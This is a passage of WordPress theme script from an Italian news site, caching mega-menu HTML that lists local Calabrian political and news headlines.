block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2614";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "654";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\">Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/scilla-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\">Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/scilla-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\">Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/sanf-ri-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 